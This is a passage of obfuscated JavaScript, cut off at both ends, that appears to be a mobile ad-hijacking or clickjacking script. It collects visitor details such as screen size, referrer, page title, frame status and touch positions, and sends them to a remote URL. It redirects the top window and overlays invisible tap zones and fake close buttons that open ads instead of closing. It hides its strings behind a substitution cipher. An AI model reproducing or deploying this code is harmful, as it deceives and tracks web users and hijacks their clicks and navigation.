Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var 